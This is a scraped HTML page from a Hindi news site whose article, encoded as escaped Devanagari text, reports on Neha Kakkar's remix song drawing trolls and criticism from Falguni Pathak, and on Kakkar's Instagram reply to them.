\u0917\u093e\u0928\u0947 \u092e\u0947\u0902 \u092f\u0941\u091c\u0935\u0947\u0902\u0926\u094d\u0930 \u091a\u0939\u0932 \u0915\u0940 \u092a\u0924\u094d\u0928\u0940 \u0927\u0928\u0936\u094d\u0930\u0940 \u0935\u0930\u094d\u092e\u093e \u0914\u0930 \u092a\u094d\u0930\u093f\u092f\u093e\u0902\u0915 \u0936\u0930\u094d\u092e\u093e \u090f\u0915 \u0938\u093e\u0925 \u0928\u091c\u0930 \u0906 \u0930\u0939\u0947 \u0939\u0948\u0902. \u0906\u092a\u0915\u094b \u092c\u0924\u093e \u0926\u0947\u0902 \u0915\u093f \u092f\u0939 \u0917\u093e\u0928\u093e \u0907\u0938 \u0938\u092e\u092f \u092f\u0942\u091f\u094d\u092f\u0942\u092c \u092a\u0930 \u0924\u0940\u0938\u0930\u0947 \u0928\u0902\u092c\u0930 \u092a\u0930 \u091f\u094d\u0930\u0947\u0902\u0921 \u0915\u0930 \u0930\u0939\u093e \u0939\u0948\u0964 \u0907\u0938 \u0917\u093e\u0928\u0947 \u0915\u094b \u0924\u0928\u093f\u0937\u094d\u0915 \u092c\u093e\u0917\u091a\u0940 \u0928\u0947 \u0915\u0902\u092a\u094b\u091c \u0915\u093f\u092f\u093e \u0939\u0948, \u091c\u094b \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u092e\u0947\u0902 \u0917\u093e\u0928\u094b\u0902 \u0915\u094b \u0930\u0940\u092e\u093f\u0915\u094d\u0938 \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u091c\u093e\u0928\u0947 \u091c\u093e\u0924\u0947 \u0939\u0948\u0902\u0964 \u0907\u0938\u0938\u0947 \u092a\u0939\u0932\u0947 \u092d\u0940 \u0928\u0947\u0939\u093e \u0915\u0908 \u0930\u0940\u092e\u0947\u0915 \u0917\u093e\u0928\u0947 \u0917\u093e \u091a\u0941\u0915\u0940 \u0939\u0948\u0902, \u091c\u093f\u0928\u0915\u0940 \u0915\u093e\u092b\u0940 \u0906\u0932\u094b\u091a\u0928\u093e \u0939\u0941\u0908 \u0939\u0948.\u0928\u0947\u0939\u093e \u0928\u0947 \u092b\u093e\u0932\u094d\u0917\u0941\u0928 \u0915\u094b \u091c\u0935\u093e\u092c \u0926\u093f\u092f\u093e\n\n\n\n\u0928\u0947\u0939\u093e \u0928\u0947 \u092c\u093f\u0928\u093e \u0928\u093e\u092e \u0932\u093f\u090f \u0938\u094b\u0936\u0932 \u092e\u0940\u0921\u093f\u092f\u093e \u092a\u0930 \u092b\u093e\u0932\u094d\u0917\u0941\u0928\u0940 \u092a\u0930 \u0928\u093f\u0936\u093e\u0928\u093e \u0938\u093e\u0927\u093e\u0964 \u0938\u093f\u0902\u0917\u0930 \u0928\u0947 \u0915\u0939\u093e- \u091c\u094b \u0932\u094b\u0917 \u092e\u0941\u091d\u0947 \u0938\u092b\u0932 \u0914\u0930 \u0916\u0941\u0936 \u0926\u0947\u0916\u0915\u0930 \u092c\u0939\u0941\u0924 \u0926\u0941\u0916\u0940 \u0939\u094b\u0924\u0947 \u0939\u0948\u0902, \u0909\u0928\u0915\u0947 \u0932\u093f\u090f \u092e\u0941\u091d\u0947 \u0926\u0941\u0916 \u0939\u094b\u0924\u093e \u0939\u0948\u0964 \u0917\u0930\u0940\u092c \u0932\u094b\u0917, \u0915\u0943\u092a\u092f\u093e \u0915\u092e\u0947\u0902\u091f \u0915\u0930\u0924\u0947 \u0930\u0939\u0947\u0902 \u0914\u0930 \u092e\u0948\u0902 \u0909\u0928\u094d\u0939\u0947\u0902 \u092d\u0940 \u0928\u0939\u0940\u0902 \u0939\u091f\u093e\u090a\u0902\u0917\u093e\u0964 \u0915\u094d\u092f\u094b\u0902\u0915\u093f \u0938\u092d\u0940 \u091c\u093e\u0928\u0924\u0947 \u0939\u0948\u0902 \u0915\u093f \u0928\u0947\u0939\u093e \u0915\u0915\u094d\u0915\u0921\u093c \u0915\u094d\u092f\u093e \u0939\u0948\u0902? \u0939\u093e\u0932\u093e\u0902\u0915\u093f \u0928\u0947\u0939\u093e \u0928\u0947 \u0907\u0938 \u092a\u094b\u0938\u094d\u091f \u092e\u0947\u0902 \u0915\u093f\u0938\u0940 \u0915\u093e \u0928\u093e\u092e \u0928\u0939\u0940\u0902 \u0932\u093f\u092f\u093e \n\n\n\n\u0913 \u0938\u091c\u0928\u093e \u0917\u093e\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u0928\u0947\u0939\u093e \u090f\u0915 \u092c\u093e\u0930 \u092b\u093f\u0930 \u091f\u094d\u0930\u094b\u0932\u0930\u094d\u0938 \u0915\u0947 \u0928\u093f\u0936\u093e\u0928\u0947 \u092a\u0930 \u0906 \u0917\u0908 \u0939\u0948\u0902. \u0938\u094b\u0936\u0932 \u092e\u0940\u0921\u093f\u092f\u093e \u092f\u0942\u091c\u0930\u094d\u0938 \u0909\u0928 \u092a\u0930 \u0913\u0930\u093f\u091c\u0928\u0932 \u0917\u093e\u0928\u0947 \u0915\u094b \u0916\u0930\u093e\u092c \u0915\u0930\u0928\u0947 \u0915\u093e \u0906\u0930\u094b\u092a \u0932\u0917\u093e \u0930\u0939\u0947 \u0939\u0948\u0902. \u0907\u0928 \u0935\u093f\u0935\u093e\u0926\u094b\u0902 \u0915\u0947 \u092c\u093e\u0926 \u0928\u0947\u0939\u093e \u0928\u0947 \u0907\u0902\u0938\u094d\u091f\u093e\u0917\u094d\u0930\u093e\u092e \u092a\u0930 \u090f\u0915 \u0907\u092e\u094b\u0936\u0928\u0932 \u092a\u094b\u0938\u094d\u091f \u0936\u0947\u092f\u0930 \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u0932\u093f\u0916\u093e- '\u0907\u0938 \u0926\u0941\u0928\u093f\u092f\u093e \u092e\u0947\u0902 \u092c\u0939\u0941\u0924 \u0915\u092e \u0932\u094b\u0917 \u0939\u0948\u0902 \u091c\u093f\u0928\u0915\u0947 \u092a\u093e\u0938 \u0935\u0939 \u0938\u092c \u0915\u0941\u091b \u0939\u0948 \u091c\u094b \u092e\u0947\u0930\u0947 \u092a\u093e\u0938 \u0939\u0948\u0964 \u0935\u094b \u092d\u0940 \u0907\u0924\u0928\u0947 \u0915\u092e \u0938\u092e\u092f \u092e\u0947\u0902\u0964 \u0906\u091c \u092e\u0947\u0930\u0947 \u092a\u093e\u0938 \u0936\u094b\u0939\u0930\u0924, \u092a\u094d\u092f\u093e\u0930, \u0938\u0941\u092a\u0930\u0939\u093f\u091f \u0917\u093e\u0928\u0947, \u091f\u0940\u0935\u0940 \u0936\u094b, \u0935\u0930\u094d\u0932\u094d\u0921 \u091f\u0942\u0930 \u0914\u0930 \u0915\u0908 \u0914\u0930 \u092a\u094d\u0930\u0936\u0902\u0938\u0915 \u0939\u0948\u0902\u0964 \u092e\u0941\u091d\u0947 \u092f\u0939 \u092e\u0947\u0930\u0940 \u092a\u094d\u0930\u0924\u093f\u092d\u093e, \u0915\u0921\u093c\u0940 \u092e\u0947\u0939\u0928\u0924, \u091c\u0941\u0928\u0942\u0928 \u0914\u0930 \u0938\u0915\u093e\u0930\u093e\u0924\u094d\u092e\u0915\u0924\u093e \u0915\u0947 \u0915\u093e\u0930\u0923 \u092e\u093f\u0932\u093e \u0939\u0948\u0964 \u092e\u0948\u0902 \u0909\u0928 \u0938\u092d\u0940 \u0915\u093e \u0936\u0941\u0915\u094d\u0930\u093f\u092f\u093e \u0905\u0926\u093e \u0915\u0930\u0928\u093e \u091a\u093e\u0939\u0924\u093e \u0939\u0942\u0902 \u091c\u093f\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u0939\u092e\u0947\u0936\u093e \u092e\u0947\u0930\u093e \u0938\u093e\u0925 \u0926\u093f\u092f\u093e\u0964\n\n\n\n\u0928\u0947\u0939\u093e \u0928\u0947 \u0906\u0917\u0947 \u0932\u093f\u0916\u093e- '\u0936\u0941\u0915\u094d\u0930\u093f\u092f\u093e, \u092e\u0948\u0902 \u092d\u0917\u0935\u093e\u0928 \u0915\u0940 \u0938\u092c\u0938\u0947 \u092a\u094d\u092f\u093e\u0930\u0940 \u092c\u091a\u094d\u091a\u0940 \u0939\u0942\u0902\u0964 \u0906\u092a \u0938\u092d\u0940 \u0915\u0940 \u091c\u0940\u0935\u0928 \u092d\u0930 \u0916\u0941\u0936\u093f\u092f\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u092a\u094d\u0930\u093e\u0930\u094d\u0925\u0928\u093e\u0964' \u0938\u093f\u0902\u0917\u0930 \u0915\u0947 \u0907\u0938 \u092a\u094b\u0938\u094d\u091f \u092a\u0930 \u0915\u0908 \u0938\u0947\u0932\u0947\u092c\u094d\u0938 \u0928\u0947 \u0905\u092a\u0928\u0940 \u092a\u094d\u0930\u0924\u093f\u0915\u094d\u0930\u093f\u092f\u093e \u0926\u0940 \u0939\u0948\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/3654\/falguni-pathak-gets-angry-on-neha-kakkar\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/09\/Falguni_Pathak_Neha_Kakkar_1663921921592_1663921936279_1663921936279.jpg","width":1200,"height":309}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%A8%E0%A5%87%E0%A4%B9%E0%A4%BE%20%E0%A4%95%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%A1%E0%A4%BC%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%80%E0%A4%82%20%E0%A4%AB%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%97%E0%A5%81%E0%A4%A8%E0%A5%80%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A4%95%20%21&#038;url=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/&redirect_uri=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/&#038;redirect_uri=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%A8%E0%A5%87%E0%A4%B9%E0%A4%BE%20%E0%A4%95%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%A1%E0%A4%BC%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%80%E0%A4%82%20%E0%A4%AB%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%97%E0%A5%81%E0%A4%A8%E0%A5%80%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A4%95%20%21%20https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/&text=%E0%A4%A8%E0%A5%87%E0%A4%B9%E0%A4%BE%20%E0%A4%95%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%A1%E0%A4%BC%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%80%E0%A4%82%20%E0%A4%AB%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%97%E0%A5%81%E0%A4%A8%E0%A5%80%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A4%95%20%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/3655/the-student-council-has-shouted-the-higher-education-minister-come-out/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-26-at-4.40.38-PM-390x220.jpeg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/3655/the-student-council-has-shouted-the-higher-education-minister-come-out/" rel="prev">
					<h3 class="post-title">विद्यार्थी परिषद् ने लगायी हुंकार, उच्च शिक्षा मंत्री आओ बाहर</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/3661/bharti-got-in-bad-condition-after-meeting-the-comedians-family/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/09/84-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/3661/bharti-got-in-bad-condition-after-meeting-the-comedians-family/" rel="next">
					<h3 class="post-title">कॉमेडियन के परिवार से मिलकर BHARTI का हुआ बुरा हाल</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="इंडियाज गॉट टैलेंट में दिखेगा सिद्धू का नया अंदाज" href="https://bulandhindustan.com/13100/sidhus-new-style-will-be-seen-in-indias-got-talent/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/02-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13100/sidhus-new-style-will-be-seen-in-indias-got-talent/">इंडियाज गॉट टैलेंट में दिखेगा सिद्धू का नया अंदाज</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 4, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Rani Mukerji का पहला नेशनल अवॉर्ड, आदिरा नहीं जा सकीं सेरेमनी में" href="https://bulandhindustan.com/12980/rani-mukerjis-first-national-award-could-not-go-to-adira-in-ceremony/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12980/rani-mukerjis-first-national-award-could-not-go-to-adira-in-ceremony/">Rani Mukerji का पहला नेशनल अवॉर्ड, आदिरा नहीं जा सकीं सेरेमनी में</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 27, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="पापा बनना चाहते हैं सलमान खान, टू मच विद काजोल एंड ट्विंकल शो में कही यह बात" href="https://bulandhindustan.com/12852/salman-khan-wants-to-become-a-father-in-kajol-and-twinkle/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/86-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/86-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/86-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/86-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/09/86-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/09/86-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/86.jpg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12852/salman-khan-wants-to-become-a-father-in-kajol-and-twinkle/">पापा बनना चाहते हैं सलमान खान, टू मच विद काजोल एंड ट्विंकल शो में कही यह बात</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 25, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="मशहूर गायक जुबिन गर्ग का 52 साल की उम्र में निधन, &#8216;या अली&#8217; से बनाई थी खास पहचान" href="https://bulandhindustan.com/12523/famous-singer-zubin-garg-died-at-the-age-of-52-or-made-a-special-identity-from-ali/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-150x86.jpg 150w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12523/famous-singer-zubin-garg-died-at-the-age-of-52-or-made-a-special-identity-from-ali/">मशहूर गायक जुबिन गर्ग का 52 साल की उम्र में निधन, &#8216;या अली&#8217; से बनाई थी खास पहचान</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 19, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3654/falguni-pathak-gets-angry-on-neha-kakkar/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3654' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="मशहूर गायक जुबिन गर्ग का 52 साल की उम्र में निधन, &#8216;या अली&#8217; से बनाई थी खास पहचान" href="https://bulandhindustan.com/12523/famous-singer-zubin-garg-died-at-the-age-of-52-or-made-a-special-identity-from-ali/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-39">मनोरंजन</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-150x86.jpg 150w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/12523/famous-singer-zubin-garg-died-at-the-age-of-52-or-made-a-special-identity-from-ali/">मशहूर गायक जुबिन गर्ग का 52 साल की उम्र में निधन, &#8216;या अली&#8217; से बनाई थी खास पहचान</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 19, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
